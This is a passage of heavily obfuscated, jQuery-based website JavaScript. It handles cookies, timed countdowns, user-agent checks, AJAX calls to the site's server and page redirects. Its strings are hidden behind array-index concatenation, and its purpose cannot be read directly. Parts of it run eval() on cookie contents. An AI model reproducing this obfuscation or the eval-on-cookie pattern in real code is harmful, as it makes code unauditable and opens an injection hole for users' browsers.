308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314